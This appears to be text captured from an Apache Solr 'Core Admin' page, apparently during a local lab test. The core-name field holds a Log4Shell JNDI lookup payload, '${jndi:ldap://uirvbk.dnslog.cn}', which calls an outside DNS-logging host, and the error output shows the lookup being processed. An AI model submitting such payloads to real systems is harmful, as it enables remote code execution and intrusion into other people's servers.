 Core Admin
Please check your logs for more information
Java Properties
Thread Dump
Core Selector
Error CREATEing SolrCore 'ldap://uirvbk.dnslog.cn': Unable to create core [ldap://uirvbk.dnslog.cn] Caused by: Invalid core:
[ldap://uirvbk.dnslog.cn]. core names must consist entirely of periods, underscores, hyphens, and alphanumerics as well not start with a
hyphen
Add Core
Unload
Rename
Swap
Reload
name: ${jndi:ldap://uirvbk.dnslog.cn}
instanceDir: new_core
dataDir: data
config: solrconfig.xml
schema: schema.xml
instanceDir and dataDir need to exist
before you can create the core
Add Core
Cancel
ago
ali/Desktop/solr/solrhome/core1
ali/Desktop/solr/solrhome/core1/data/